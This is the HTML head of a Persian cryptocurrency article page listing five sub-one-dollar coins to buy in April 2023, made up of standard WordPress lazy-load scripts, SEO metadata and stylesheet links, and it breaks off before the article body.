

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/
body_size: 33061
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.1 (Yoast SEO v21.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>۵ ارز دیجیتال برتر زیر ۱ دلار برای خرید در‌ آوریل ۲۰۲۳ &#8211; ارزتودی</title><link rel='preload' href='https://arztoday.com/wp-content/cache/perfmatters/arztoday.com/css/post.used.css?ver=1672638795' as='style' onload="this.rel='stylesheet';this.removeAttribute('onload');"><link rel="stylesheet" id="perfmatters-used-css" href="https://arztoday.com/wp-content/cache/perfmatters/arztoday.com/css/post.used.css?ver=1672638795" media="all" />
	<meta name="description" content="لیست ارزهای پیشنهادی برای خرید در آوریل 2023؛ شیبا اینو، دوج کوین، استلار، وی چین و فانتوم به همراه تحلیل و نمودار را مشاهده کنید." />
	<link rel="canonical" href="https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="۵ ارز دیجیتال برتر زیر ۱ دلار برای خرید در‌ آوریل ۲۰۲۳" />
	<meta property="og:description" content="لیست ارزهای پیشنهادی برای خرید در آوریل 2023؛ شیبا اینو، دوج کوین، استلار، وی چین و فانتوم به همراه تحلیل و نمودار را مشاهده کنید." />
	<meta property="og:url" content="https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/" />
	<meta property="og:site_name" content="ارزتودی" />
	<meta property="article:published_time" content="2023-04-04T08:41:56+00:00" />
	<meta property="og:image" content="https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="506" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="لعیا افخمی رشیدی" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@arztoday_com" />
	<meta name="twitter:site" content="@arztoday_com" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="لعیا افخمی رشیدی" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="5 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/#article","isPartOf":{"@id":"https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/"},"author":{"name":"لعیا افخمی رشیدی","@id":"https://arztoday.com/#/schema/person/9bf581278215028636672abbf7f292e3"},"headline":"۵ ارز دیجیتال برتر زیر ۱ دلار برای خرید در‌ آوریل ۲۰۲۳","datePublished":"2023-04-04T08:41:56+00:00","dateModified":"2023-04-04T08:41:56+00:00","mainEntityOfPage":{"@id":"https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/"},"wordCount":24,"commentCount":0,"publisher":{"@id":"https://arztoday.com/#organization"},"image":{"@id":"https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/#primaryimage"},"thumbnailUrl":"https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april.jpg","keywords":["دوج کوین","منتخب سردبیر"],"articleSection":["تحلیل ارزهای دیجیتال","تحلیل تکنیکال"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/#respond"]}]},{"@type":"WebPage","@id":"https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/","url":"https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/","name":"۵ ارز دیجیتال برتر زیر ۱ دلار برای خرید در‌ آوریل ۲۰۲۳ &#8211; ارزتودی","isPartOf":{"@id":"https://arztoday.com/#website"},"primaryImageOfPage":{"@id":"https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/#primaryimage"},"image":{"@id":"https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/#primaryimage"},"thumbnailUrl":"https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april.jpg","datePublished":"2023-04-04T08:41:56+00:00","dateModified":"2023-04-04T08:41:56+00:00","description":"لیست ارزهای پیشنهادی برای خرید در آوریل 2023؛ شیبا اینو، دوج کوین، استلار، وی چین و فانتوم به همراه تحلیل و نمودار را مشاهده کنید.","breadcrumb":{"@id":"https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/#primaryimage","url":"https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april.jpg","contentUrl":"https://arztoday.com/wp-content/uploads/2023/04/top5_crypto_april.jpg","width":900,"height":506,"caption":"ارزهای برتر آوریل"},{"@type":"BreadcrumbList","@id":"https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://arztoday.com/"},{"@type":"ListItem","position":2,"name":"دوج کوین","item":"https://arztoday.com/tag/dogecoin/"},{"@type":"ListItem","position":3,"name":"۵ ارز دیجیتال برتر زیر ۱ دلار برای خرید در‌ آوریل ۲۰۲۳"}]},{"@type":"WebSite","@id":"https://arztoday.com/#website","url":"https://arztoday.com/","name":"ارزتودی","description":"آموزش ارز دیجیتال و نقد صرافی","publisher":{"@id":"https://arztoday.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arztoday.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://arztoday.com/#organization","name":"ارزتودی","url":"https://arztoday.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://arztoday.com/#/schema/logo/image/","url":"https://arztoday.com/wp-content/uploads/2021/08/00.png","contentUrl":"https://arztoday.com/wp-content/uploads/2021/08/00.png","width":567,"height":567,"caption":"ارزتودی"},"image":{"@id":"https://arztoday.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/arztoday_com","https://www.instagram.com/arztoday_com/","https://www.pinterest.com/arztoday_com/","https://www.youtube.com/channel/UCTntSPcB8ohyx3fmHC6oLkw"]},{"@type":"Person","@id":"https://arztoday.com/#/schema/person/9bf581278215028636672abbf7f292e3","name":"لعیا افخمی رشیدی","description":"علاقمند به بازی با کلمات برای یاد دادن و یاد گرفتن در دنیای ارز دیجیتال | متخصص اصول مهم محتوا : تولید، کپی رایتینگ و سئو","url":"https://arztoday.com/author/laya/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="ارزتودی &raquo; خوراک" href="https://arztoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ارزتودی &raquo; خوراک دیدگاه‌ها" href="https://arztoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ارزتودی &raquo; ۵ ارز دیجیتال برتر زیر ۱ دلار برای خرید در‌ آوریل ۲۰۲۳ خوراک دیدگاه‌ها" href="https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<link rel="preload" href="https://arztoday.com/wp-content/uploads/2021/06/IRANSansWeb_Bold.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://arztoday.com/wp-content/uploads/2021/06/IRANSansWeb_Light.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://arztoday.com/wp-content/uploads/2021/06/Yekan-Bakh-Fa-En-06-Bold.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://arztoday.com/wp-content/uploads/2021/06/Yekan-Bakh-Fa-En-04-Regular.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://arztoday.com/wp-content/uploads/2021/09/Yekan-Bakh-FaNum-04-Regular.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://arztoday.com/wp-content/uploads/2022/02/ColakFAnum.woff" as="font" type="font/woff" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload' as='style' onload='this.onload=null;this.rel="stylesheet"' id='cmc-bootstrap' href='https://arztoday.com/wp-content/plugins/coinmarket-cap/assets/css/libs/bootstrap.min.css?ver=4.4' type='text/css' media='all' /><link media="print" onload="this.media='all';this.onload=null;" rel='stylesheet' as='style'  id='cmc-bootstrap' href='https://arztoday.com/wp-content/plugins/coinmarket-cap/assets/css/libs/bootstrap.min.css?ver=4.4' type='text/css'  /><link media="print" onload="this.media='all';this.onload=null;" data-minify="1" rel='stylesheet' id='cmc-custom-css' href='https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/coinmarket-cap/assets/css/cmc-custom.css?ver=1678594423'  />
<link data-minify="1" rel='preload' as='style' onload='this.onload=null;this.rel="stylesheet"' id='cmc-icons' href='https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/coinmarket-cap/assets/css/cmc-icons.min.css?ver=1678594423' type='text/css' media='all' /><link media="print" onload="this.media='all';this.onload=null;" data-minify="1" rel='stylesheet' as='style'  id='cmc-icons' href='https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/coinmarket-cap/assets/css/cmc-icons.min.css?ver=1678594423' type='text/css'  /><link media="print" onload="this.media='all';this.onload=null;" data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1678594423'  />
<link media="print" onload="this.media='all';this.onload=null;" data-minify="1" rel='stylesheet' id='contact-form-7-rtl-css' href='https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=1678594423'  />
<link media="print" onload="this.media='all';this.onload=null;" rel='stylesheet' id='kk-star-ratings-css' href='https://arztoday.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.5'  />
<link media="print" onload="this.media='all';this.onload=null;" data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1678594423'  />
<link media="print" onload="this.media='all';this.onload=null;" data-minify="1" rel='stylesheet' id='yarpp-thumbnails-css' href='https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=1688623839'  />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link media="print" onload="this.media='all';this.onload=null;" data-minify="1" rel='stylesheet' id='us-theme-css' href='https://arztoday.com/wp-content/cache/min/1/wp-content/uploads/us-assets/arztoday.com.css?ver=1678594423'  />
<link media="print" onload="this.media='all';this.onload=null;" rel='stylesheet' id='us-rtl-css' href='https://arztoday.com/wp-content/themes/Impreza/common/css/rtl.min.css?ver=8.6.1'  />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://arztoday.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script id="cmc-toman-js-extra">
var cmcTomanAjax = {"ajaxurl":"https://arztoday.com/wp-admin/admin-ajax.php"};
//# sourceURL=cmc-toman-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://arztoday.com/wp-content/cache/min/1/wp-content/plugins/cmc-toman/assets/js/cmc-toman.js?ver=1678594423" id="cmc-toman-js" defer></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/arztoday.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/arztoday.com\/wp-json\/wordpress-popular-posts","ID":25988,"token":"9f30ec3e9f","lang":0,"debug":0}
//# sourceURL=wpp-json
</script>
<script type="rocketlazyloadscript" src="https://arztoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.2" id="wpp-js-js" defer></script>
<link rel="https://api.w.org/" href="https://arztoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arztoday.com/wp-json/wp/v2/posts/25988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arztoday.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://arztoday.com/?p=25988' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<script type="rocketlazyloadscript">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://arztoday.com/top-5-cryptocurrencies-under-1-to-buy-in-april-2023/amp/"><link rel="icon" href="https://arztoday.com/wp-content/uploads/2023/01/cropped-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arztoday.com/wp-content/uploads/2023/01/cropped-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arztoday.com/wp-content/uploads/2023/01/cropped-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://arztoday.com/wp-content/uploads/2023/01/cropped-512-270x270.png" />
		<style id="wp-custom-css">
			.lwptoc_i{text-align: right !important;}
#arztoday .w-grid-item-h {
    height: 260px!important;
    width: 100%;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://arztoday.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}</style>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://arztoday.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.6.1") format("woff2"),url("https://arztoday.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.6.1") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://arztoday.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.6.1") format("woff2"),url("https://arztoday.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.6.1") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://arztoday.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.6.1") format("woff2"),url("https://arztoday.com/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.6.1") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://arztoday.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.6.1") format("woff2"),url("https://arztoday.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.6.1") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 